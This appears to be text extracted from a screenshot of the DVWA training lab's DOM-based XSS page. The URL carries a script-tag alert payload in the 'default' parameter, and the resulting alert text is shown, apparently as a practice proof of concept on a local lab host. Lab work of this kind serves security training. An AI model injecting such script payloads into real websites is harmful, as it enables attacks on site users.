 172.17.0.2/vulnerabilities/xss_d/?default=<script>alert("PoC XSS DOM")</script>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please
PoC XSS DOM
OK